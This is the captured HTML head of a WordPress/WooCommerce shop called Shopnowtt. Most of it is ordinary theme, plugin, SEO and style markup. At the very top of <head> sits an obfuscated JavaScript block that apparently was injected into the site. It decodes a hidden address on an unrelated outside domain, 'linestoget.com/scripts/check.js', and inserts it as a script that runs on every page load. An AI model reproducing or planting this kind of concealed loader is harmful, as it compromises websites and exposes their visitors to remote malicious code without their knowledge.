

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopnowtt.com/?cms_block=pre-footer-christmas
body_size: 36245
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shopnowtt.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Home - Shopnowtt</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="description" content="TOP SELLERS Quick view Add to wishlist Add to cart Close $1,231.88 Quick view Add to wishlist Add to cart Close $350.00 New Arrivals read more CATEGORIES All Products (7) 7 products WIRELESS MICROPHONES (1) 1 product WIRED MICROPHONES (13) 13 products VIOLIN ACCESSORIES (2) 2 products VIOLIN (2) 2 products VAPOURIZER (14) 14 products" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://shopnowtt.com/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Shopnowtt - Bringin&#039; De Vybz" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Home - Shopnowtt" />
		<meta property="og:description" content="TOP SELLERS Quick view Add to wishlist Add to cart Close $1,231.88 Quick view Add to wishlist Add to cart Close $350.00 New Arrivals read more CATEGORIES All Products (7) 7 products WIRELESS MICROPHONES (1) 1 product WIRED MICROPHONES (13) 13 products VIOLIN ACCESSORIES (2) 2 products VIOLIN (2) 2 products VAPOURIZER (14) 14 products" />
		<meta property="og:url" content="https://shopnowtt.com/" />
		<meta property="article:published_time" content="2018-11-08T13:17:10+00:00" />
		<meta property="article:modified_time" content="2024-06-18T00:40:46+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Home - Shopnowtt" />
		<meta name="twitter:description" content="TOP SELLERS Quick view Add to wishlist Add to cart Close $1,231.88 Quick view Add to wishlist Add to cart Close $350.00 New Arrivals read more CATEGORIES All Products (7) 7 products WIRELESS MICROPHONES (1) 1 product WIRED MICROPHONES (13) 13 products VIOLIN ACCESSORIES (2) 2 products VIOLIN (2) 2 products VAPOURIZER (14) 14 products" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/shopnowtt.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/shopnowtt.com\/#organization","name":"shopnowtt","description":"Bringin' De Vybz","url":"https:\/\/shopnowtt.com\/"},{"@type":"WebPage","@id":"https:\/\/shopnowtt.com\/#webpage","url":"https:\/\/shopnowtt.com\/","name":"Home - Shopnowtt","description":"TOP SELLERS Quick view Add to wishlist Add to cart Close $1,231.88 Quick view Add to wishlist Add to cart Close $350.00 New Arrivals read more CATEGORIES All Products (7) 7 products WIRELESS MICROPHONES (1) 1 product WIRED MICROPHONES (13) 13 products VIOLIN ACCESSORIES (2) 2 products VIOLIN (2) 2 products VAPOURIZER (14) 14 products","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/shopnowtt.com\/#website"},"breadcrumb":{"@id":"https:\/\/shopnowtt.com\/#breadcrumblist"},"datePublished":"2018-11-08T13:17:10+00:00","dateModified":"2024-06-18T00:40:46+00:00"},{"@type":"WebSite","@id":"https:\/\/shopnowtt.com\/#website","url":"https:\/\/shopnowtt.com\/","name":"Shopnowtt","description":"Bringin' De Vybz","inLanguage":"en-US","publisher":{"@id":"https:\/\/shopnowtt.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/shopnowtt.com\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
		</script>
		<!-- All in One SEO -->

	<style>

		#byconsolewooodt_delivery_date_alternate_field{display:none;}		
	    #byconsolewooodt_delivery_date_field{width: 49%;float: left;margin-right:2%;}
		#byconsolewooodt_delivery_time_field{width: 49%;float: left;}
		
		#byconsolewooodt_delivery_type_field{width: 100%;clear: both;display: inline-block;}
		#byconsolewooodt_add_tips_field{width: 100%;clear: both;display: inline-block;}

	</style>

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Feed" href="https://shopnowtt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Comments Feed" href="https://shopnowtt.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='byconsolewooodt_stylesheet-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_2-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_3-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.theme.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_4-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.structure.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_5-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery.timepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_6-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shopnowtt.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shopnowtt.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://shopnowtt.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://shopnowtt.com/wp-content/uploads/elementor/css/post-5.css?ver=1718650680' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2124-css' href='https://shopnowtt.com/wp-content/uploads/elementor/css/post-2124.css?ver=1718651188' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://shopnowtt.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wpb-int-mc4wp.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='http://shopnowtt.com/wp-content/uploads/2021/09/xts-theme_settings_default-1632079761.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shopnowtt.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js"></script>
